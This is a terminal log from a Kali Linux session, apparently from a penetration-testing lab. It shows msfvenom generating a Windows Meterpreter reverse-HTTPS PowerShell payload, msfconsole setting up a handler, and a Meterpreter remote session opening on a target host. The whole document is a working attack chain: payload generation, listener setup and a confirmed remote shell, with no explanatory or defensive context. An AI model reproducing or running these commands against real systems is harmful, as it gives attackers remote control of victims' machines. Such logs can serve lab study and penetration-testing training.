 ┌──(kali㉿kali)-[~]
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.49.75 LPORT=443 EXITFUNC=thread -f ps1 | xclip -selection clipboard
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 606 bytes
Final size of ps1 file: 2985 bytes
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oh3akqdy) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oh3akqdy) Staging x86 payload (176220 bytes) ...
[!] https://192.168.49.75:443 handling request from 192.168.75.11; (UUID: oh3akqdy) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-28 06:15:24 -0500
meterpreter >
[0] 0:sudo*Z 1:zsh- "kali" 06:15 28-Nov